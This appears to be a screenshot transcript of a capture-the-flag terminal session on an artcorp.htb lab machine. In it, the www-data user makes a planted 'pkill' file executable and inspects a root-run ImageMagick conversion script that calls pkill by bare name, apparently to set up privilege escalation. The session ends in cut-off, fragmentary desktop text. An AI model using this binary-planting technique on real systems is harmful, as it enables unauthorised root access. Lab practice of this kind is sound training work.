 drwxr-xr-x 4 root     root     4096 Oct 18 14:27 ..
-rw-r--r-- 1 www-data www-data   54 Jan 29 13:51 pkill
bash-5.0$ chmod +x pkill
bash-5.0$ ls -la
total 12
drwxrwxr-x 2 root     www-data 4096 Jan 29 13:51 .
drwxr-xr-x 4 root     root     4096 Oct 18 14:27 ..
-rwxr-xr-x 1 www-data www-data   54 Jan 29 13:51 pkill
bash-5.0$ cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format
png *.* 2>/dev/null
pkill mogrify
bash-5.0$ ls -la /usr/local/bin/mogrify
lrwxrwxrwx 1 root root 6 Aug 29 15:59 /usr/local/bin/mogrify -> magick
bash-5.0$ ls -la /usr/local/bin/magick
-rwxr-xr-x 1 root root 40048 Aug 29 15:59 /usr/local/bin/magick
bash-5.0$
Trash
BOX
View Sear
:~ $ cd D
:~/Deskto
[sudo] password f
Serving HTTP on 0